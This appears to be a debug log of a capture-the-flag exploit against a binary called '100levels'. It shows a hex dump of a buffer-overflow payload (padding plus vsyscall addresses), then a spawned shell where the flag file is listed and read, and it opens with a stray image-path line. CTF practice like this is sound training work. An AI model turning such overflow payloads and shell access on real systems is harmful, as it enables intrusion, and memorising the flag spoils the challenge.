 [DEBUG] Sent 0x50 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000030 61 61 61 61 61 61 61 61 00 00 60 ff ff ff ff ff |aaaa|aaaa|··`·|····|
00000040 00 00 60 ff ff ff ff ff 00 00 60 ff ff ff ff ff |··`·|····|··`·|····|
00000050
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x2f bytes:
'100levels\n'
'bin\n'
'dev\n'
'flag\n'
'lib\n'
'lib32\n'
'lib64\n'
'libc.so\n'
100levels
bin
dev
flag
lib
lib32
lib64
libc.so
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x2d bytes:
'cyberpeace{64db983f0987e80be1ac9b20d506d318}\n'
cyberpeace{64db983f0987e80be1ac9b20d506d318}
$